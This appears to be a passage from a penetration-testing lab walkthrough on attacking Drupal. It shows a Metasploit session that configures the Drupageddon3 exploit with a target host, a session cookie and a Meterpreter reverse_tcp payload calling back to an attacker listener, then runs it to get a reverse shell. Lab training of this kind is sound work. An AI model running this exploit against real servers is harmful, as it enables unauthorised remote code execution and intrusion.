 Attacking Drupal
msf6 exploit(multi/http/drupal_drupageddon3) > set rhosts 10.129.42.195
msf6 exploit(multi/http/drupal_drupageddon3) > set VHOST drupal-acc.inlanefreight.local
msf6 exploit(multi/http/drupal_drupageddon3) > set drupal_session SESS45ecfcb93a827c3e578eae161f280548=jaAPbanr2KhLkLJwo69t0UOkn2505tXCaEdu33ULV2Y
msf6 exploit(multi/http/drupal_drupageddon3) > set DRUPAL_NODE 1
msf6 exploit(multi/http/drupal_drupageddon3) > set LHOST 10.10.14.15
msf6 exploit(multi/http/drupal_drupageddon3) > show options
Module options (exploit/multi/http/drupal_drupageddon3):
Name Current Setting Required Description
---- --------------- -------- -----------
DRUPAL_NODE 1 yes Exist Node Number (Page, Article, Forum topic, o
DRUPAL_SESSION SESS45ecfcb93a827c3e578eae161f280548=jaAPbanr2KhLkLJwo69t0UOkn2505tXCaEdu33ULV2Y yes Authenticated Cookie Session
Proxies no A proxy chain of format type:host:port[,type:hos
RHOSTS 10.129.42.195 yes The target host(s), range CIDR identifier, or ho
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST drupal-acc.inlanefreight.local no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 User register form with exec
If successful, we will obtain a reverse shell on the target host.
Attacking Drupal
msf6 exploit(multi/http/drupal_drupageddon3) > exploit